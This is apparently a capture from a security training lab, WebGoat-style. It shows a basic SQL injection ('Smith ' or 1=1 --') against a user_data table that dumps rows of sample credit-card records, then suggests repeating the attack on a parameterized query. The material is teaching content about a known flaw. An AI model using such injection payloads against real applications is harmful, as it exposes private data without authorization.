 * Now that you have successfully performed an SQL injection, try the same type of attack on a parameterized query. Restart the
lesson if you wish to return to the injectable query.
Enter your last name: Smith ' or 1=1 -- Go!
SELECT * FROM user_data WHERE last_name = 'Smith ' or 1=1 --'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0